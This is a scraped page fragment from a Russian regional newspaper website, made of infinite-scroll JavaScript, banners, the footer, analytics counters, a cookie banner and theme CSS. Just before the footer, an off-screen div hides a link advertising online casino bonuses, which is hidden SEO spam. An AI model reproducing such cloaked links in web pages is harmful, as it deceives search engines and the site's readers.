0","110186","110116","110079","110119","110007","110195","109995","109988","109968","109966","109947","109923","109852","109846","109800","109787","109813","109857","109840","109832","109799","109779","109747","109749","109743","109740","109722","109719","109690","109687","109667","109664","109659","109596","109580","109591","109610","109603","109599","109575","109563","109549","109550","109543","109527","109494","109488","109484","109482","109478","109466","109048","108599","108274","108285","107480","105576","105222","105026","104466","103635","103252","101555","101473","101352","100916","100885","100256","100181","99112","99053","98977","98503","98497","98115","97111","96819","96687","96660","95514","95219","95078","94740","94445","94017","94062","94000","93920","93758","93622","93615","92675","92555","92548","92421","91987","91933","91702","91566","91379","91213","91071","90893","90611","90552","90179","90087","90067","89927","89525","89387","89378","89328","89119","89107","88985","88865","88805","88403","88282","88168","88051","87881","87849","87724","87404","87173","87154","86690","86342","86336","86329","86321","86316","86009","86000","85835","85722","85558","85496","85377","85366","85149","84682","84106","84003","83966","83619","83587","83313","83165","82353","81797","81677","81610","81585","81575","80831","80824","80384","80303","80172","80169","80059","79815","79598","79455","79345","79328","79066","79040","78814","78806","78803","78520","78189","77898","77832","77799","77587","77385","77377"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-13324px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&ver=6.8.1
body_size: 8514
content:
/*
Theme Name: Golos
Theme URI:    https://moshikov.co/mediaism/
Author:       Владислав Мошиков
Author URI:   https://moshikov.co/
Template:     mediaism
Version: 1.2.3

*/

@font-face {
  font-family: 'Georgia';
  src: url('fonts/Georgia.eot');
  src: url('fonts/Georgia.eot?#iefix') format('embedded-opentype'), url('fonts/Georgia.woff') format('woff'), url('fonts/Georgia.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'PragmaticaBook-Reg';
  src: url('fonts/PragmaticaBook-Reg.eot');
  src: url('fonts/PragmaticaBook-Reg.eot?#iefix') format('embedded-opentype'), url('fonts/PragmaticaBook-Reg.woff') format('woff'), url('fonts/PragmaticaBook-Reg.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'PragmaticaBook-Italic';
  src: url('fonts/PragmaticaBook-Italic.eot');
  src: url('fonts/PragmaticaBook-Italic.eot?#iefix') format('embedded-opentype'), url('fonts/PragmaticaBook-Italic.woff') format('woff'), url('fonts/PragmaticaBook-Italic.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'PragmaticaBold-Reg';
  src: url('fonts/PragmaticaBold-Reg.eot');
  src: url('fonts/PragmaticaBold-Reg.eot?#iefix') format('embedded-opentype'), url('fonts/PragmaticaBold-Reg.woff') format('woff'), url('fonts/PragmaticaBold-Reg.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

/*UI*/

@-webkit-keyframes rotating
/* Safari and Chrome */

  {
  from {
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes rotating {
  from {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

html {
  background: #F3F3F3;
  padding: 20px;
}

/* html {
  filter: grayscale(100%);
}

#notice {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 40px;
  width: 100%;
  background: #000;
}

#notice p {
  font-size: 14px;
  font-weight: bold;
  text-align: center;
  color: #fff;
} */

/* mediaism */
.modal .modal-header h5 {
  margin: 0;
}

.instagram-stories {
}
.instagram-stories .shadow {

}
.instagram-stories p {
  font-family: PragmaticaBold-Reg !important;
  font-size: 24px !important;
  color: #fff !important;
  padding: 15px 20px;
  margin: 250px 20px 20px !important;
  text-align: center;
  line-height: 1.2 !important;
  position: relative;
  
  border: 5px solid #E32249;

}

.btn.btn-primary {
  background: #E32249;
  border-color: #E32249;
  color: #fff !important;
}
.btn.btn-primary:hover,
.btn.btn-primary:focus {
  background: #9E1832;
  border-color: #9E1832;
}

.instagram-post {
  background-position: top center !important;
}
.instagram-post .instagram-post-container {}
.instagram-post .instagram-post-container p {
  font-family: PragmaticaBold-Reg !important;
  font-size: 24px !important;
  color: #fff !important;
  padding: 15px 20px;
  margin: 250px 20px 20px !important;
  text-align: center;
  line-height: 1.2 !important;
  position: relative;
  display: block !important;
  border: 5px solid #E32249;
}

.wrapper__content ul.ya-share2__list li:before {
  display: none;
}

body {
  background: #FFFFFF;
}
div[id^="adfox_"]{
  margin: 0 0 20px 0;
  display: flex;
  align-items: center;
}
.navbar-light .navbar-toggler {
  border: none;
  color: #000;
}
.wrapper__content .post__meta_block>p {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 20px;
}
iframe {
  border: none;
}
h1, h1>p {
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: #000000;
  line-height: 36px;
}
.home h1 {
  font-size: 28px;
  margin-bottom: 20px;
}
h1 a {
  color: #000000;
  text-decoration: none;
}

a {
  text-decoration: none;
  font-family: PragmaticaBold-Reg;
  color: #E32249;
}
a:hover, a:focus {
  text-decoration: none;

}
h1 a:hover,
h1 a:focus {
  color: #E32249;
}

h2.subtitle {
  position: relative;
  font-family: PragmaticaBold-Reg;
  font-size: 48px;
  color: #000000;
}

h2.subtitle mark {
  background: #fff;
  position: relative;
  z-index: 1;
  padding-right: 30px
}

h2.subtitle:after {
  content: "";
  display: block;
  border-top: 1px solid #DDDDDD;
  position: absolute;
  top: 35px;
  width: 100%;
  z-index: 0;
}

a.next {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  text-decoration: none;
}

a.next:after {
  content: url("img/icons/next.svg");
  margin-left: 5px;
}

a.next:hover,
a.next:focus {
  color: #E32249;
}

a.next:hover:after,
a.next:focus:after {
  content: url("img/icons/next-hover.svg");
}

span.next {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #FFFFFF;
  text-transform: uppercase;
}

span.next:after {
  content: url("img/icons/next-white.svg");
  margin-left: 5px;
}

.btn.primary {
  border-radius: 0px;
  background: #E32249;
  height: 48px;
}
.btn.primary.text,
input.btn.primary.text {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #FFFFFF;
  text-transform: uppercase;
}
.btn.primary:hover,
.btn.primary:focus {
  cursor: pointer;
  background: #9E1832;
}

.btn.secondary {
  border-radius: 0px;
  background: #FF4300;
}

.btn.accent {
  border-radius: 0px;
  background: #1DBA48;
}

span.course {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
  margin-right: 10px;
}

span.course:last-child {
  margin-right: 0;
}

span.course.up:after {
  content: url("img/icons/up.svg");
  margin: 0 0 5px 5px;
}

span.course.down:after {
  content: url("img/icons/down.svg");
  margin: 0 0 5px 5px;
}

input[type='text'],
input[type='tel'],
input[type='email'],
textarea {
  border-radius: 0;
  text-align: left;
  margin-bottom: 0;
  padding: 20px 20px;
  border-color: #DDDDDD;
}

input[type='text'].wpcf7-not-valid,
input[type='tel'].wpcf7-not-valid,
input[type='email'].wpcf7-not-valid {
  border-color: #E32249;
}

span.ajax-loader {
  display: none !important;
}

span.wpcf7-not-valid-tip {
  display: none !important;
}

.wpcf7-response-output {
  display: none !important;
}

.load_more {
  display: flex;
  width: 100%;
  height: 100px;
  justify-content: center;
  align-items: center;
}

.load_more.load svg {
  -webkit-animation: rotating 2s linear infinite;
  -moz-animation: rotating 2s linear infinite;
  -ms-animation: rotating 2s linear infinite;
  -o-animation: rotating 2s linear infinite;
  animation: rotating 2s linear infinite;
}

.load_more svg {
  margin-right: 20px;
}

.load_more span {
  font-family: PragmaticaBook-Reg;
  font-size: 18px;
  color: #000000;
}

.load_more:hover,
.load_more:focus,
.load_more:hover svg g,
.load_more:focus svg g,
.load_more:hover span,
.load_more:focus span {
  cursor: pointer;
  color: #E32249;
  stroke: #E32249;
}

.pdfemb-viewer {
  margin-bottom: 40px;
}
#ypay {
  background: #fff;
  border: 4px solid #E32349;
  padding: 30px 20px;
}
#ypay input:not([type="submit"]) {
  width: 100%;
    border-radius: 0;
    border: none;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    font-family: PragmaticaBook-Italic;
    font-size: 16px;
    color: rgba(0, 0, 0, 1);
    text-align: left;
}
#ypay label.price {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
#ypay label.price input {
  border: none;
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: rgba(0, 0, 0, 1);
  text-align: right;
}
#ypay textarea {
  margin-top: 10px;
  max-width: 100%;
  min-width: 100%;
  border: 1px solid rgba(0, 0, 0, .1);
  font-family: PragmaticaBook-Italic;
    font-size: 16px;
    color: rgba(0, 0, 0, 1);
    text-align: left;
}
/*END UI*/

/*HEADER*/

header {
  padding-top: 15px;
}

header.search-open {
  margin-bottom: 90px;
}

header.nav-open {
  margin-bottom: 50px;
}

.header__info {
  flex-grow: 1;
}

.header__info-rate {
  width: 30px;
  height: 30px;
  background: #000000;
  border-radius: 15px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 105px;
}

.header__info-rate span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #FFFFFF;
}

.header__info-value {}

.header__info-value-social {
  margin-right: 40px;
}

.header__info-value-social-item {
  width: 30px;
  height: 30px;
  margin-right: 10px;
  border-radius: 15px;
  display: flex;
}

.header__info-value-social-item img {
  margin: auto;
}

.header__info-value-social-item:hover,
.header__info-value-social-item:focus {
  background: #F3F3F3;
}

.header__info-value-weather {
  display: flex;
  align-items: center;
}

.header__info-value-weather img {
  margin-right: 15px;
}

.header__info-value-weather>div {
  margin: auto 0;
}

.header__info-value-weather span {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.header__info-value-weather strong {
  font-family: PragmaticaBold-Reg;
  font-size: 14px;
  color: #000000;
}

.header__logo {
  margin: auto;
  flex-grow: 2;
}

.header__subscribe {
  width: 210px;
  height: 110px;
  flex-grow: 1;
}

.header__subscribe .online__read-bottom {
  background: #1DBA48;
}

.header__subscribe .online__read:hover .online__read-bottom,
.header__subscribe .online__read:focus .online__read-bottom {
  background: #158232;
}

.header__subscribe .online__read-content-text p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  margin-bottom: 0;
  color: #000000;
}

.header__subscribe .online__read-content-text strong {
  font-family: PragmaticaBook-Reg;
  font-style: italic;
  font-weight: bold;
  font-size: 14px;
  color: #000000;
}

header nav {
  border-top: 1px solid #DDDDDD;
  border-bottom: 1px solid #DDDDDD;
  position: relative;
}

header nav ul {
  margin: 0;
  padding: 0;
}

header nav ul li {
  list-style: none;
}

header nav ul li a.nav-link,
header .navbar-light .navbar-nav .nav-link {
  font-family: PragmaticaBold-Reg;
  font-size: 14px;
  color: #000000;
  text-decoration: none;
  text-transform: uppercase;
  padding: 20px 15px;
  display: block;
}

header nav ul.sub-menu li a.nav-link {
  padding: 10px 0;
  font-size: 12px;
}

header nav ul li a.nav-link:hover,
header nav ul li a.nav-link:focus,
header .navbar-light .navbar-nav .nav-link:hover,
header .navbar-light .navbar-nav .nav-link:focus {
  
  color: #E32249;

}

header nav ul li:first-child a {
  /* padding-left: 0; */
}

header .navbar-expand-lg .navbar-nav .dropdown-menu {
  background: #FFFFFF;
  border: 1px solid #DDDDDD;
  border-radius: 0;
  padding: 20px 0 20px;
  z-index: 1;
  flex-direction: column;
}

header .navbar-expand-lg .navbar-nav .dropdown-menu li {
  height: 40px;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;

}

header .navbar-expand-lg .navbar-nav .dropdown-menuli a {
  height: 40px;
  width: 100%;
  white-space: nowrap;
}

header nav ul li a.nav-link.active .sub-menu.active {
  display: flex;
}

.header__search {
  height: 50px;
  width: 100px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
}

.header__search span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  position: relative;
}

.header__search span:before {
  content: url("img/icons/search.svg");
  margin-right: 10px;
  position: absolute;
  left: -30px;
  top: -3px;
}

.header__search:hover {
  cursor: pointer;
}

.header__search:hover span,
.header__search span.active {
  color: #E32249;
}

.header__search:hover span:before,
.header__search span.active:before {
  content: url("img/icons/search-hover.svg");
}

.header__search-input {
  height: 90px;
  width: 100%;
  position: absolute;
  display: none;
  border-bottom: 1px solid #DDDDDD;
  background: #ffffff;
  left: 0;
  top: 55px;
}

.header__search-input.active {
  display: flex;
  align-items: center;
}

.header__search-input form {
  width: 100%;
  display: flex;
}

.header__search-input label {
  width: 100%;
  height: 50px;
  display: flex;
  margin-bottom: 0;
}

.header__search-input .search-input {
  width: 100%;
  border-radius: 0;
  border: none;
  font-family: PragmaticaBook-Italic;
  font-size: 24px;
  color: rgba(0, 0, 0, 1);
  text-align: left;
  padding: 0 50px;
}

.header__search-input label:before {
  content: url("img/icons/search-form.svg");
  position: absolute;
  left: 5px;
  top: 30px;
}

.header__search-input .btn {
  margin: 0;
  display: flex;
  align-items: center;
}

.header__search-input .btn span {
  font-family: PragmaticaBold-Reg;
  font-size: 16px;
  color: #FFFFFF;
  text-transform: none;
}

.header__search-input .btn span:before {
  content: ""
}

header#sticky {
  padding-top: 0;
  position: fixed;
  top: 0;
  left: 20px;
  width: calc(100% - 40px);
  background: #fff;
  z-index: 10;
  display: none;
}

header#sticky.header-fixed {
  display: block;
}

.sticky__header .header__logo {
  padding-top: 5px;
}

.sticky__header {
  width: 100%;
  height: 90px;
  border-bottom: 1px solid #DDDDDD;
  display: flex;
  align-items: center;
  justify-content: space-around;
}

.sticky__header-element {
  flex-grow: 1;
}

.sticky__header-element:last-child {
  justify-content: flex-end;
}

.sticky__header-element .header__info-value-social {
  margin-right: 0;
}

.sticky__header-element .header__search span {}

.sticky__header>a {
  flex-grow: 2;
  margin: auto;
  text-align: center;
}

.header__category {
  margin-left: 30px;
  height: 89px;
  margin-right: 100px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}

.header__category span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  position: relative;
  margin: auto;
}

.header__category span:before {
  content: url("img/icons/category.svg");
  margin-right: 10px;
  position: absolute;
  left: -30px;
}

.header__category:hover {
  cursor: pointer;
}

.header__category:hover span,
.header__category span.active {
  color: #E32249;
}

.header__category:hover span:before,
.header__category span.active:before {
  content: url("img/icons/category-hover.svg");
}

.header__category nav {
  display: none;
  position: absolute;
  left: 0;
  bottom: -56px;
  width: 100%;
  border-bottom: 1px solid #DDDDDD;
  height: 55px;
  background: #fff;
}

.header__category nav.active {
  display: flex;
}

.header__category ul {
  margin: 0;
  padding: 0;
  /* position: absolute; */
}

.header__category ul.active {}

.header__category ul li {
  list-style: none;
}

.header__category ul li a {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-decoration: none;
  text-transform: uppercase;
  padding: 20px 15px;
  display: block;
}

.header__category ul li a:hover,
.header__category ul li a:focus {
  color: #E32249;
}

.header__category ul li:first-child a {
  padding-left: 0;
}

.header__category ul li.menu-item-has-children {
  margin-right: 15px;
  background: url(img/icons/has-children.svg);
  background-repeat: no-repeat;
  background-position: center right;
}

.header__category ul li.menu-item-has-children.active,
.header__category ul li.menu-item-has-children:hover {
  background: url("img/icons/has-children-hover.svg");
  background-repeat: no-repeat;
  background-position: center right;
}

.header__category ul li.menu-item-has-children .sub-menu {
  display: none;
  position: absolute;
  background: #FFFFFF;
  border: 1px solid #DDDDDD;
  padding: 10px 20px;
  width: 240px;
  z-index: 1;
}

.header__category ul li.menu-item-has-children .sub-menu li {
  height: 40px;
}

.header__category ul li.menu-item-has-children:hover .sub-menu {
  display: flex;
  flex-direction: column;
}

.header__category ul li.menu-item-has-children .sub-menu li a {
  height: 40px;
}

.header__category ul li.menu-item-has-children.active .sub-menu.active {
  display: block;
}

#sticky .header__search-input {
  top: 90px;
}

.header__weather {
  text-align: center;
}

.header__weather img {
  margin-right: 15px
}

.header__weather span {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.header__course {
  text-align: center;
}

.header__search {
  text-align: right;
  margin-left: 70px;
}

/*END HEADER*/

/*WRAPPER*/

.wrapper {
  padding: 40px 0;
  position: relative;
  background-position: right top;
  background-repeat: no-repeat;
}

/*POST*/

.post__cat>ul,
.post__cat>ul.post-categories {
  margin: 0;
  padding: 0;
}

.post__cat>ul>li {
  background: #fff;
  -webkit-transform: skew(-10deg);
  -moz-transform: skew(-10deg);
  -o-transform: skew(-10deg);
  transform: skew(-10deg);
  display: inline-flex;
  list-style: none;
  height: 30px;
  align-items: center;
  padding: 0 15px;
  margin: 0;
}

.post__cat.red>ul>li {
  background: #E32249;
}

.post__cat.red>ul>li::before {
  display: none;
}
.post-author {
  padding: 10px 0;
}

.post-author-info {
  margin-right: 64px;
}

.post .post-author-info h5 {
  font-size: 16px;
  color: #000000;
  letter-spacing: 0;
  margin: 0px 10px 0px 0;
}

.post-author-photo {
  width: 32px;
  height: 32px;
  border-radius: 32px;
  background-size: cover;
  background-position: center;
  margin-right: 24px;
  flex-shrink: 0;
}

.post-author .post-author-bio {
  width: 50%;
}

.post-author q {
  opacity: 0.7;
  font-size: 20px;
  color: #000000;
  letter-spacing: 0;
}
.post__cat>ul>li>a,
.post__cat>ul>li>span {
  -webkit-transform: skew(10deg);
  -moz-transform: skew(10deg);
  -o-transform: skew(10deg);
  transform: skew(10deg);
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  text-decoration: none;
}

.post__cat.red>ul>li>a,
.post__cat.red>ul>li>span {
  color: #FFFFFF
}

.post-sticky {
  margin: 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 2px;
  min-height: 500px;
}

.post-sticky figcaption {
  width: 100%;
  height: 100%;
  min-height: 500px;
  padding: 60px 40px;
  background-image: linear-gradient(-180deg, rgba(0, 0, 0, 0.00) 0%, rgba(0, 0, 0, 0.50) 100%);
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: flex-end;
  border-radius: 2px;
}

.post-sticky:hover figcaption,
.post-sticky:focus figcaption {
  background-image: linear-gradient(-180deg, rgba(0, 0, 0, 0.30) 0%, rgba(0, 0, 0, 0.80) 100%);
}

.post-sticky .post__cat {
  margin-bottom: 15px;
}

.post-sticky a {
  text-decoration: none;
}

.post-sticky h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: #FFFFFF;
  margin-bottom: 10px;
  width: 560px;
  text-decoration: none;
}

.post-sticky p {
  font-family: PragmaticaBook-Reg;
  font-size: 16px;
  color: #FFFFFF;
  line-height: 20px;
  width: 560px;
  text-decoration: none;
}

.short__news {}

.short__news h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 24px;
  color: #000000;
  margin-bottom: 20px;
}

.short__news ul {
  margin: 0;
  padding: 0;
}

.short__news ul li {
  list-style: none;
  line-height: 20px;
  margin-bottom: 20px;
}

.short__news ul li:last-child {
  margin-bottom: 30px;
}

.short__news ul li span {
  margin-right: 5px;
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
}

.short__news ul li a {
  font-family: PragmaticaBook-Reg;
  font-size: 16px;
  color: #000000;
  line-height: 20px;
  text-decoration: none;
}

.short__news ul li a:hover,
.short__news ul li a:focus,
.short__news ul li:hover a,
.short__news ul li:focus a {
  color: #E32249;
}

.short__news-more {
